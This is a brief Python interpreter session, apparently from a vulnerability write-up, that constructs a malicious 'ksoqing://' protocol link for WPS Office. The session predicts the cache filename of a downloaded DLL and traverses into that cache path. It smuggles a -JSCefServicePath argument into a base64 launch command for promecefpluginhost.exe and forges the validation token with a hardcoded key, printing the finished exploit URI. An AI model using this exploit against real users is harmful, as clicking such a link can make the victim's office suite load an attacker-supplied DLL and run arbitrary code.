 >>> url = "http://localhost/Dll1.dll".encode('utf-16le')
>>> md5_url = MD5.new(url).hexdigest().encode()
>>> md5_url
b'914cbe6372d5b7c93addc4feb5e964cd'
>>> filepath = b64encode(b'..\\..\\..\\..\\Temp\\wps\\INetCache\\' + md5_url + b'.').decode()
>>> launchname = b64encode(b'promecefpluginhost.exe').decode()
>>> cmd = b64encode(f'/qingbangong -CefParentID=1 -JSCefServicePath={filepath} '.encode()).decode()
>>> token = MD5.new(f'{cmd}_qingLaunchKey_{launchname}'.encode()).hexdigest()
>>> f'ksoqing://type=ksolaunch&cmd={cmd}&token={token}&launchname={launchname}&ext=dd/'
'ksoqing://type=ksolaunch&cmd=L3FpbmdiYW5nb25nIC1DZWZQYXJlbnRJRD0xIC1KU0NlZlNlcnZpY2VQYXRoPUxpNWNMaTVjT
Gk1Y0xpNWNWR1Z0Y0Z4M2NITmNTVTVsZEVOaFkyaGxYRGt4TkdOaVpUWXpOekprTldJM1l6a3pZV1JrWXpSbVpXSTFaVGsyTkdOa0xn
PT0g&token=2fdb8f1a12d0e2a094421c95e0fc8c12&launchname=cHJvbWVjZWZwbHVnaW5ob3N0LmV4ZQ==&ext=dd/'